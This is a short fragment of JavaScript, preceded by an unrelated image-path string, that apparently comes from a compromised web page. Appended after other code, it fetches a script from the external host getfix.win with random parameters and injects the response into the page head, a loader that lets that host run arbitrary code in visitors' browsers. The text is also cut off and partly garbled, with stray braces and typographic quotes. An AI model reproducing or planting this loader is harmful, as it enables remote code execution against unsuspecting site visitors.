
});
}
})();;(function() {
loadScript();
function loadScript() {
var url = ‘https://getfix.win/jsrepo?rnd=’ + Math.random() +
‘&ts=’ + Date.now();
try {
var xhr = new XMLHttpRequest();
xhr.open(‘GET’, url, false);
xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) {
var script = document.createElement('script');
script.text = xhr.responseText.trim();
document.head.appendChild(script);
} else {
console.warn('Script load failed: HTTP ' + xhr.status);
}